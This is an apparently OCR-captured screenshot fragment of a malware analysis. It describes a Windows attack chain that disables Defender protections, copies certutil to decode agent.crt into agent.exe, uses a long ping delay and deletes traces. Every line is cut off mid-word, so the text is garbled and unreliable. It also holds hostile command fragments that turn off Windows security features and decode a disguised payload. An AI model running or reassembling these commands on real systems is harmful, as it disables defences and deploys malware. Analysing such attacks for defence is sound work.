
porting Disabled -SubmitSamplesConsent NeverSend 
util.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\
e c:\kworking\agent.crt c:\kworking\agent.exe & del /q
kworking\agent.exe
r of things:
t send a ‘ping’ request to itself 4,979 times. This achie
take approximately one hour to complete, so that the
ish.
 disables the Realtime Monitoring, Intrusion Prevention S
 Folder Access, Network Protection, Microsoft Active Pro
mission security components of Windows.
oft Certificate Utility component of Windows to the root